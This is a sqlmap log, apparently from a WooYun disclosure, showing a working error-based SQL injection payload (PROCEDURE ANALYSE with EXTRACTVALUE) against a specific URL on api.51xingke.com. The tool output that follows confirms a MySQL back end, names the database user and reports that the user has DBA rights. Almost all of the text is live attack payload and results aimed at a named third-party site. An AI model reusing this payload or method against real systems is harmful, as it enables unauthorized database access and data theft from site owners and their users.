 Parameter: #1* (URI)
Type: error-based
Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
Payload: http://api.51xingke.com:80/index/getshoplist?city=1&cls=0&count=0 P
ROCEDURE ANALYSE(EXTRACTVALUE(1093,CONCAT(0x5c,0x71787a7071,(SELECT (CASE WHEN (
1093=1093) THEN 1 ELSE 0 END)),0x717a626b71)),1)+--+--&distance=0&f=2&ismore=0&ke
y=%E6%9C%A8&lat=22.539498&lng=113.944141&type=0&v=5
---
[13:30:18] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:30:18] [INFO] testing MySQL
[13:30:19] [INFO] heuristics detected web page charset 'ascii'
[13:30:19] [INFO] confirming MySQL
[13:30:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:30:20] [INFO] fetching current user
[13:30:20] [INFO] retrieved: mosh@192.168.0.%
current user: 'mosh@192.168.0.%'
[13:30:20] [INFO] testing if current user is DBA
[13:30:20] [INFO] fetching current user
current user is DBA: True
[13:30:20] [WARNING] HTTP error codes detected during run:
www.wooyun.org